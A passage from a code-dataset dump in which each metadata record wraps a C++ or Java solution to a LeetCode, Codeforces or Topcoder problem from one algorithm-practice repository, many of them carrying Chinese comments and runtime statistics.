"license_type": "no_license",
"max_line_length": 85,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_1178_Number_of_Valid_Words_for_Each_Puzzle.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:此题题意是求一个字符串条件匹配的关系。\n * 要保证处理的复杂度尽可能低。\n *\n */\nclass Solution {\npublic:\n vector<int> findNumOfValidWords(vector<string>& words, vector<string>& puzzles) {\n unordered_map<int, vector<int>> dict;\n vector<int> count(puzzles.size());\n\n for(int i = 0; i < puzzles.size(); i++) {\n \tvector<int> set_bits;\n \tint base = 1 << (puzzles[i][0] - 'a');\n \tfor(int j = 1; j < 7; j++)\n \t\tset_bits.push_back(puzzles[i][j] - 'a');\n\n \tfor(int x = 0; x < 1 << 6; x++) {\n \t\tint s = base;\n \t\tfor(int j = 0; j < 6; j++) {\n \t\t\tif(x & (1 << j))\n \t\t\t\ts |= 1 << set_bits[j];\n \t\t}\n \t\tdict[s].push_back(i);\n \t}\n }\n\n for(auto& word: words) {\n \tint s = 0;\n \tfor(auto& ch: word) {\n \t\ts |= 1 << (ch - 'a');\n \t}\n \tauto it = dict.find(s);\n \tif(it != dict.end()) {\n \t\tfor(auto& i: it->second)\n \t\t\tcount[i]++;\n \t}\n }\n\n return count;\n }\n};\n"
},
{
"alpha_fraction": 0.491251677274704,
"alphanum_fraction": 0.5168237090110779,
"avg_line_length": 30,
"blob_id": "5bd41fbe9799b79bb7c1d68db4a72c7bb452415f",
"content_id": "98ae331094a1550a7c702b54255f8f47672c6165",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 743,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1897_Redistribute_Characters_to_Make_All_Strings_Equal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 99.58% of Java online submissions for Redistribute Characters to Make All Strings Equal.\n// Memory Usage: 38.9 MB, less than 59.70% of Java online submissions for Redistribute Characters to Make All Strings Equal.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean makeEqual(String[] words) {\n int size = words.length;\n int[] record = new int[26];\n for (String str: words) {\n for (char c: str.toCharArray()) {\n int cToi = c - 'a';\n record[cToi]++;\n }\n }\n for (int i = 0; i < 26; i++) {\n if (record[i] % size != 0) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5871687531471252,
"alphanum_fraction": 0.5913528800010681,
"avg_line_length": 27.719999313354492,
"blob_id": "fc58f69c9e892a916d51ee699165e9561282c45e",
"content_id": "21b6578a5ed27b01f585d800f75f1a12bba02787",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 723,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_0039_Combination_Sum.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\tvoid DFS(int left, int ptr, vector<int>& candidates, vector<vector<int>>& ret, vector<int>& pre) {\n\t\tif(left == 0) {\n\t\t\tret.push_back(pre);\n\t\t\treturn;\n\t\t}\n\t\twhile(ptr < candidates.size() && candidates[ptr] > left) {\n\t\t\tptr += 1;\n\t\t}\n\t\tfor(int i = ptr; i < candidates.size(); i++) {\n\t\t\tpre.push_back(candidates[i]);\n\t\t\tDFS(left - candidates[i], i, candidates, ret, pre);\n\t\t\tpre.pop_back();\n\t\t}\n\t\treturn;\n\t}\n vector<vector<int>> combinationSum(vector<int>& candidates, int target) {\n sort(candidates.begin(), candidates.end(), greater<int>());\t// 先排序\n vector<vector<int>> ret;\n vector<int> pre;\n DFS(target, 0, candidates, ret, pre);\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.4614003598690033,
"alphanum_fraction": 0.4901256859302521,
"avg_line_length": 24.363636016845703,
"blob_id": "e7bc3b1ecf6c4afabe6c28da8dd9f7956ca21a1b",
"content_id": "fb6c7ec279eaacb5cab946031f487c1bcf980b0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 557,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_0169_Majority_Element.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 20 ms, faster than 78.55% of C++ online submissions for Majority Element.\n * Memory Usage: 11 MB, less than 96.97% of C++ online submissions for Majority Element.\n */\nclass Solution {\npublic:\n int majorityElement(vector<int>& nums) {\n int ans = nums[0], count = 1;\n for(int i = 1; i < nums.size(); i++) {\n \tif(count == 0) {\n \t\tcount++;\n \t\tans = nums[i];\n \t} else if(ans == nums[i]) {\n \t\tcount++;\n \t} else {\n \t\tcount--;\n \t}\n }\n return ans;\n }\n};"
},
{
"alpha_fraction": 0.5386819243431091,
"alphanum_fraction": 0.5458452701568604,
"avg_line_length": 29.34782600402832,
"blob_id": "e42f91e6b2c1f1a18b74a080eb721703568bf435",
"content_id": "e8e5a0855ee72a20a38f356bb5b597b2cdd29d59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 776,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 23,
"path": "/Topcoder_solved/topcoder_srm663_div2__ABBA.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "package test;\n\nimport java.util.*;\n\nclass ABBA{\n static String canObtain(String initial,String target){\n while(target.length()!=initial.length()){\n if(target.charAt(target.length()-1)=='A'){\n target=target.substring(0,target.length()-1);\n }\n else{\n target=target.substring(0,target.length()-1);\n StringBuffer temp=new StringBuffer(target);\n temp.reverse();\n target=temp.toString();\n }\n }\n return (target.equals(initial))?\"possible\":\"impossible\";\n }\n// public static void main(String args[]){\n// System.out.println(canObtain(\"B\",\"ABBA\"));\n// }\n};\n"
},
{
"alpha_fraction": 0.40733590722084045,
"alphanum_fraction": 0.4536679685115814,
"avg_line_length": 24.899999618530273,
"blob_id": "84ac0eb3fd50a58274fb3a13c51cee61bcb0adf7",
"content_id": "6ed4569905ba1e7ec043825f979bfb2e8b04e26c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 518,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 20,
"path": "/codeForces/Codeforces_318A_Even_Odds.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 374 ms \n// Memory: 0 KB\n// \n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_318A_Even_Odds {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n long n = sc.nextLong(), k = sc.nextLong(), ret = 0;\n if (n % 2 == 0) {\n ret = (k <= n / 2) ? 2 * k - 1 : (k - n / 2) * 2;\n } else {\n ret = (k <= n / 2 + 1) ? 2 * k - 1 : (k - n / 2 - 1) * 2;\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.5829725861549377,
"alphanum_fraction": 0.6060606241226196,
"avg_line_length": 23.75,
"blob_id": "16849924d7cab5ceb86a6618d92a11377141345b",
"content_id": "79d32404307dfd1beb9c369995458b49005e643c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 829,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_0026_Remove_Duplicates_from_Sorted_Array.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:这题是要返回去重后的结果数组长度,同时要对入参的数组进行修改,改成去重后的结果。\n * 注意是要用“原地算法”,不能再 new 一个新的数组来存。\n * AC:Runtime: 144 ms, faster than 17.01% of C++ online submissions for Remove Duplicates from Sorted Array.\n * Memory Usage: 14 MB, less than 29.52% of C++ online submissions for Remove Duplicates from Sorted Array.\n */\nclass Solution {\npublic:\n int removeDuplicates(vector<int>& nums) {\n\t\tif (nums.size() == 0 || nums.size() == 1) {\n\t\t\treturn nums.size();\n\t\t}\n\n\t\tint lastNum = nums[0];\n\t\tvector<int>::iterator it = nums.begin();\n\t\tfor (++it; it != nums.end();) {\n\t\t\tif (*it == lastNum) {\n\t\t\t\tit = nums.erase(it);\n\t\t\t}\n\t\t\telse {\n\t\t\t\tlastNum = *it;\n\t\t\t\t++it;\n\t\t\t}\n\t\t}\n\n\t\treturn nums.size();\n\t}\n};\n"
},
{
"alpha_fraction": 0.5127272605895996,
"alphanum_fraction": 0.5345454812049866,
"avg_line_length": 27.947368621826172,
"blob_id": "34a839f24255ac49ca2a054e97a4ed0907cf0318",
"content_id": "5313a38267b7df95ae6e4e03f8056ea8909e13e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 550,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 19,
"path": "/codeForces/Codeforces_1366A_Shovels_and_Swords.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// It can be proved that result is between Math.min(a, b) and (a + b) / 3 in the end.\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1366A_Shovels_and_Swords {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt();\n int minVal = Math.min(a, b);\n\n System.out.println(Math.min(minVal, (a + b) / 3));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.47664836049079895,
"alphanum_fraction": 0.5054945349693298,
"avg_line_length": 30.69565200805664,
"blob_id": "2a6bd8e9bdf801bc48b5c223ad78ad730124d4c1",
"content_id": "b239297da15a29ca0f1e43225f035b037173876c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 772,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_0278_First_Bad_Version.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 12 ms, faster than 97.80% of Java online submissions for First Bad Version.\n// Memory Usage: 35.9 MB, less than 14.79% of Java online submissions for First Bad Version\n// 注意踩坑,int 会超出范围\n// T:O(logn), S:O(1)\n//\npublic class Solution {\n public int firstBadVersion(int n) {\n int left = 1, right = n, count = 0;\n while (left < right) {\n // 这里是坑,直接(left + right)/ 2 会超出 int\n int mid = left + (right - left) / 2;\n if (isBadVersion(mid) == false) {\n left = mid + 1;\n } else {\n right = mid - 1;\n }\n }\n if (isBadVersion(left) == false) {\n return left + 1;\n }\n return left;\n }\n}"
},
{
"alpha_fraction": 0.47362110018730164,
"alphanum_fraction": 0.49880096316337585,
"avg_line_length": 31.115385055541992,
"blob_id": "d13f825478f6ee30eff2c77b79415e85465f9675",
"content_id": "78bd645b588db0fb905e76dc8b698a365e5cd835",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 918,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_0167_Two_Sum_II_-_Input_array_is_sorted.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 滑动窗口法\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Two Sum II - Input array is sorted.\n// Memory Usage: 39.2 MB, less than 51.38% of Java online submissions for Two Sum II - Input array is sorted.\n// 由于题设已告知有唯一解,那么必存在 i,j 满足条件,从首尾开始做滑动窗口逼近即可。\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int[] twoSum(int[] numbers, int target) {\n int size = numbers.length, left = 0, right = size - 1;\n int[] ret = new int[2];\n while (left < right) {\n int sum = numbers[left] + numbers[right];\n if (sum == target) {\n ret[0] = left + 1;\n ret[1] = right + 1;\n break;\n } else if (sum > target) {\n right--;\n } else {\n left++;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5868814587593079,
"alphanum_fraction": 0.607594907283783,
"avg_line_length": 36.78260803222656,
"blob_id": "7018dd2fce6acd29edeb3de64500746ef233d163",
"content_id": "9e50f64adbcd8e369444b0da77e69b65edbfd894",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 869,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_1105_Filling_Bookcase_Shelves.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\tint solve(vector<vector<int> >& books, vector<int> & record, int pos, int nowH, int restW, int shelf_width) {\n\t\tif(pos >= books.size())\n\t\t\treturn nowH;\n\t\tif(books[pos][0] <= restW && books[pos][1] <= nowH)\n\t\t\treturn solve(books, record, pos + 1, nowH, restW - books[pos][0], shelf_width);\n\t\tint t = record[pos];\n\t\tif(t < 0) {\n\t\t\tt = solve(books, record, pos + 1, books[pos][1], shelf_width - books[pos][0], shelf_width);\n\t\t\trecord[pos] = t;\n\t\t}\n\n\t\tif(books[pos][0] <= restW)\n\t\t\treturn min(nowH + t, solve(books, record, pos + 1, max(books[pos][1], nowH), restW - books[pos][0], shelf_width));\n\t\telse\n\t\t\treturn nowH + t;\n\t}\n int minHeightShelves(vector<vector<int>>& books, int shelf_width) {\n vector<int> record(books.size(), -1);\n return solve(books, record, 1, books[0][1], shelf_width - books[0][0], shelf_width);\n }\n};\n"
},
{
"alpha_fraction": 0.46435099840164185,
"alphanum_fraction": 0.4936014711856842,
"avg_line_length": 27.789474487304688,
"blob_id": "98ac6de19c8d9a3aed823c80ab8bbdfc85cd4045",
"content_id": "8047ef7977380a2f8fac5da11c398f51d0d90bd0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 547,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_2586_Count_the_Number_of_Vowel_Strings_in_Range.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: untime 3 ms Beats 18.46% \n// Memory 42.4 MB Beats 59.69%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int vowelStrings(String[] words, int left, int right) {\n HashSet<Character> vowels = new HashSet<>(Arrays.asList('a', 'e', 'i', 'o', 'u'));\n int ret = 0;\n for (int i = left; i <= right; i++) {\n String word = words[i];\n if (vowels.contains(word.charAt(0)) && vowels.contains(word.charAt(word.length() - 1))) {\n ret++;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4256243109703064,
"alphanum_fraction": 0.45711183547973633,
"avg_line_length": 23.891891479492188,
"blob_id": "10e33d9bb4db9144f154e76ca7712fecb59d82bd",
"content_id": "950794b86d5a3d339662dff50962081437efa2af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 941,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_1464_Maximum_Product_of_Two_Elements_in_an_Array.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 93.38% of C++ online submissions for Maximum Product of Two Elements in an Array.\n * Memory Usage: 10.1 MB, less than 46.23% of C++ online submissions for Maximum Product of Two Elements in an Array.\n *\n */\nclass Solution {\npublic:\n int maxProduct(vector<int>& nums) {\n int size = nums.size();\n \n if (size == 2) {\n \treturn (nums[0] - 1) * (nums[1] - 1);\n }\n\n // 找出最大的两个即可。\n int max = 0, second = 0;\n if (nums[0] > nums[1]) {\n \tmax = nums[0];\n \tsecond = nums[1];\n } else {\n \tmax = nums[1];\n \tsecond = nums[0];\n }\n\n for (int i = 2; i <= size - 1; i++) {\n \tif (nums[i] >= max) {\n \t\tsecond = max;\n \t\tmax = nums[i];\n \t} else if (nums[i] > second) {\n \t\tsecond = nums[i];\n \t}\n }\n\n return (max - 1) * (second - 1);\n }\n};\n"
},
{
"alpha_fraction": 0.49236640334129333,
"alphanum_fraction": 0.5267175436019897,
"avg_line_length": 22.863636016845703,
"blob_id": "59649a4f0050dd19ec002a269cb6d5011ce61852",
"content_id": "ce99fa5cce3420bb709d12d8ad54d788944e0309",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 560,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_0268_Missing_Number.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 24 ms, faster than 80.31% of C++ online submissions for Missing Number.\n * Memory Usage: 9.7 MB, less than 98.04% of C++ online submissions for Missing Number.\n *\n * 思路:求和,按 1-n 和减去实际 sum 就是丢掉的数\n */\nclass Solution {\npublic:\n int missingNumber(vector<int>& nums) {\n if(nums.empty())\n \treturn 0;\n int size = nums.size();\n int sum = 0;\n \n for(int i = 0; i < size; i++) {\n \tsum += nums[i];\n }\n\n return size * (size + 1) / 2 - sum;\n }\n};"
},
{
"alpha_fraction": 0.45126354694366455,
"alphanum_fraction": 0.4702166020870209,
"avg_line_length": 32.60606002807617,
"blob_id": "d289e4722af09b32b5937ec468ad4b1cdeb8e763",
"content_id": "8192be2c807534ac69ce7e2814bd5eac5a9e5ffe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1108,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0807_Max_Increase_to_Keep_City_Skyline.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 99.07% of Java online submissions for Max Increase to Keep City Skyline.\n// Memory Usage: 39 MB, less than 25.81% of Java online submissions for Max Increase to Keep City Skyline.\n// .\n// T:O(n^2), S:O(n)\n//\nclass Solution {\n public int maxIncreaseKeepingSkyline(int[][] grid) {\n int ret = 0, size = grid.length;\n int[] rowMaxList = new int[size], colMaxList = new int[size];\n for (int i = 0; i < size; i++) {\n int rowMax = 0;\n for (int j = 0; j < size; j++) {\n rowMax = Math.max(rowMax, grid[i][j]);\n }\n rowMaxList[i] = rowMax;\n }\n for (int i = 0; i < size; i++) {\n int colMax = 0;\n for (int j = 0; j < size; j++) {\n colMax = Math.max(colMax, grid[j][i]);\n }\n colMaxList[i] = colMax;\n }\n\n for (int i = 0; i < size; i++) {\n for (int j = 0; j < size; j++) {\n ret += Math.min(rowMaxList[i], colMaxList[j]) - grid[i][j];\n }\n }\n \n return ret;\n }\n}"
},
{
"alpha_fraction": 0.45682451128959656,
"alphanum_fraction": 0.47632312774658203,
"avg_line_length": 30.705883026123047,
"blob_id": "765aa615cc26f04984d37f96af0e82b5d3b7fe86",
"content_id": "ba5f0dec34bd98ede690f73a37676096d3ffbb5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1077,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_2164_Sort_Even_and_Odd_Indices_Independently.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 9 ms, faster than 46.20% of Java online submissions for Sort Even and Odd Indices Independently.\n// Memory Usage: 44.8 MB, less than 76.02% of Java online submissions for Sort Even and Odd Indices Independently.\n// sort\n// T:O(nlogn), S:O(n)\n// \nclass Solution {\n public int[] sortEvenOdd(int[] nums) {\n List<Integer> odd = new ArrayList<>(), even = new ArrayList<>();\n for (int i = 0; i < nums.length; i++) {\n if (i % 2 == 0) {\n even.add(nums[i]);\n } else {\n odd.add(nums[i]);\n }\n }\n odd.sort(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n Collections.sort(even);\n int[] ret = new int[nums.length];\n int pos = 0;\n for (int i = 0; i < even.size(); i++) {\n ret[pos++] = even.get(i);\n if (i < odd.size()) {\n ret[pos++] = odd.get(i);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5088339447975159,
"alphanum_fraction": 0.5256183743476868,
"avg_line_length": 33.30303192138672,
"blob_id": "f2e7eae468e37c11b728fcf9c8b1ad36f26f3921",
"content_id": "479214ab6822039d4128d77595d15271a60eb0b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1132,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0216_Combination_Sum_III.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 28.80% of Java online submissions for Combination Sum III.\n// Memory Usage: 36.9 MB, less than 30.36% of Java online submissions for Combination Sum III.\n// backtracking\n// T:O(C(n, k)), S:O(k)\n// \nclass Solution {\n public List<List<Integer>> combinationSum3(int k, int n) {\n List<List<Integer>> ret = new LinkedList<>();\n int sum = 0;\n backtracking(sum, n, k, new LinkedList<>(), ret, 1);\n return ret;\n }\n\n private void backtracking(int curSum, int n, int k, List<Integer> path, List<List<Integer>> out, int startIndex) {\n if (curSum > n) {\n return;\n }\n List<Integer> pathCopy = new LinkedList<>(path);\n if (path.size() == k) {\n if (curSum == n) {\n out.add(pathCopy);\n }\n return;\n }\n for (int i = startIndex; i <= 9 + pathCopy.size() - k + 1; i++) {\n curSum += i;\n pathCopy.add(i);\n backtracking(curSum, n, k, pathCopy, out, i + 1);\n curSum -= i;\n pathCopy.remove(pathCopy.size() - 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4176100492477417,
"alphanum_fraction": 0.4389937222003937,
"avg_line_length": 27.39285659790039,
"blob_id": "66b1c4aea12143c7c274c26ab852af5fcceaa09d",
"content_id": "c989f4fd2451e4e9839a54a52700660f454558ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 795,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 28,
"path": "/codeForces/Codeforces_1478A_Nezzar_and_Colorful_Balls.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 217 ms \n// Memory: 100 KB\n// count the continous equal sequence max length.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1478A_Nezzar_and_Colorful_Balls {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), prev = -1, sameCount = 0, ret = 1;\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n if (prev == a) {\n sameCount++;\n ret = Math.max(ret, sameCount);\n } else {\n sameCount = 1;\n }\n prev = a;\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.3701923191547394,
"alphanum_fraction": 0.41025641560554504,
"avg_line_length": 23,
"blob_id": "42073e8fc292ee1383d8d7d76d2764c4b5b12e25",
"content_id": "c0031cdf6fadb5fbecde6282e30e5b2789dff293",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 624,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 26,
"path": "/codeForces/Codeforces_1674B_Dictionary.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms \n// Memory: 100 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1674B_Dictionary {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String s = sc.next();\n int ret = 0;\n char c1 = s.charAt(0), c2 = s.charAt(1);\n ret += (c1 - 'a') * 25;\n if (c2 > c1) {\n ret += c2 - 'a';\n } else {\n ret += c2 - 'a' + 1;\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4275449216365814,
"alphanum_fraction": 0.44790419936180115,
"avg_line_length": 27.79310417175293,
"blob_id": "2953db367b9441180a505ee7d08d5ce41fab4b48",
"content_id": "14942753bc6d827ae08fc2f80fd199626668587e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 835,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 29,
"path": "/codeForces/Codeforces_1669B_Triple.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 639 ms \n// Memory: 3900 KB\n// hashmap\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1669B_Triple {\n private final static Scanner SC = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = SC.nextInt();\n for (int i = 0; i < t; i++) {\n int n = SC.nextInt(), ret = -1;\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int j = 0; j < n; j++) {\n int a = SC.nextInt();\n if (ret == -1) {\n if (record.containsKey(a) && record.get(a) >= 2) {\n ret = a;\n }\n record.merge(a, 1, Integer::sum);\n }\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5604395866394043,
"alphanum_fraction": 0.5604395866394043,
"avg_line_length": 14.333333015441895,
"blob_id": "f4c9a8f922e406770fba82cff212c16ff66ef2c3",
"content_id": "08108584c7f7537d0a15af2a2c3be7bc82b180c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 91,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 6,
"path": "/contest/leetcode_week_169/[editing]leetcode_1306_Jump_Game_III.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n bool canReach(vector<int>& arr, int start) {\n \n }\n};"
},
{
"alpha_fraction": 0.5705329179763794,
"alphanum_fraction": 0.5893417000770569,
"avg_line_length": 22.66666603088379,
"blob_id": "ff8db45ae29a258e9cdfc6cf7ed801dd5a4e393a",
"content_id": "31c0d698b8f2bd62b2f6a42105838b800091ba24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 664,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_0226_Invert_Binary_Tree.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Invert Binary Tree.\n * Memory Usage: 9.2 MB, less than 81.82% of C++ online submissions for Invert Binary Tree.\n *\n * 思路:递归,对每一级进行反转\n */\n/**\n * Definition for a binary tree node.\n * struct TreeNode {\n * int val;\n * TreeNode *left;\n * TreeNode *right;\n * TreeNode(int x) : val(x), left(NULL), right(NULL) {}\n * };\n */\nclass Solution {\npublic:\n TreeNode* invertTree(TreeNode* root) {\n \tif(root) {\n \t\tinvertTree(root->left);\n \t\tinvertTree(root->right);\n \t\tstd::swap(root->left, root->right);\n \t}\n \treturn root;\n }\n};"
},
{
"alpha_fraction": 0.5112316012382507,
"alphanum_fraction": 0.5274980664253235,
"avg_line_length": 25.367347717285156,
"blob_id": "5c4b7bace5151fbe5cb7dbe97c044ed78fefc1cd",
"content_id": "45dcf7e245f9c9ea6a8f3b46e1058e935c713ff0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1291,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 49,
"path": "/leetcode_solved/leetcode_1457_Pseudo-Palindromic_Paths_in_a_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 78 ms, faster than 33.51% of Java online submissions for Pseudo-Palindromic Paths in a Binary Tree.\n// Memory Usage: 133.2 MB, less than 24.16% of Java online submissions for Pseudo-Palindromic Paths in a Binary Tree.\n// recursion & hashmap.\n// T:O(n), S:O(n)\n// \nclass Solution {\n private HashMap<Integer, Integer> record;\n private int ret;\n\n public int pseudoPalindromicPaths(TreeNode root) {\n record = new HashMap<>();\n ret = 0;\n solve(root);\n\n return ret;\n }\n\n private void solve(TreeNode root) {\n if (root == null) {\n return;\n }\n int curNodeVal = root.val;\n record.merge(curNodeVal, 1, Integer::sum);\n\n if (root.left == null && root.right == null) {\n if (checkPalindrome(record)) {\n ret++;\n }\n }\n solve(root.left);\n solve(root.right);\n\n record.merge(curNodeVal, -1, Integer::sum);\n }\n\n private boolean checkPalindrome(HashMap<Integer, Integer> map) {\n int oddCount = 0;\n for (int i : map.keySet()) {\n if (map.get(i) % 2 == 1) {\n oddCount++;\n }\n if (oddCount > 1) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.3802816867828369,
"alphanum_fraction": 0.3838028311729431,
"avg_line_length": 15.70588207244873,
"blob_id": "083dcc4681a3a024842d353d8d57275359020a41",
"content_id": "e297efaf948235220ad163c371d9c2ee87662ea5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_1576_Replace_All_s_to_Avoid_Consecutive_Repeating_Characters.cpp",
